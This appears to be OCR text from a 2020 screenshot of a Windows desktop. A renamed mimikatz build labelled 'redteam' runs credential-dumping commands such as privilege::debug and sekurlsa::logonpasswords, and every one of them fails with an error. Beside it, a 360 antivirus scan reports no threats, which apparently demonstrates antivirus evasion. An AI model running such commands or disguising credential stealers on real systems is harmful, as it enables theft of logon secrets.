 计算机
资源编译工具
回收站
Firefox
phpstudy...
火绒安全软件
windows...
mimikatz....
C:\Windows\system32\cmd.exe
redteam(commandline) # privilege::debug
ERROR kuhl_m_privilege_simple ; RtlAdjustPrivilege (20) c0000061
redteam(commandline) # log
Using 'redteam.log' for logfile : OK
redteam(commandline) # sekurlsa::logonpasswords
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
redteam(commandline) # full
ERROR redteam_doLocal ; "full" command of "standard" module not found !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit redteam
cls  -  Clear screen (doesn't work with redirections, like PsExec)
answer  -  Answer to the Ultimate Question of Life, the Universe, and
Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log redteam input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname
redteam(commandline) # exit
Bye!
C:\Users\hacker\Desktop>a
360杀毒
本次扫描未发现任何安全威胁！ 查看日志
共扫描对象： 1
共计用时： 00:00:01
共发现项目： 0
共处理项目： 0
中
电脑清理
系统修复
优化加速
功能大全
软件管家
安全防护中心
常用功能 编辑
反勒索服务
桌面助手
人工服务
驱动大师
360安全卫士建议您全面体检
经常体检可检测电脑隐患，保持电脑健康
立即体检
重明鸟实验室
CH
14:46
2020/12/10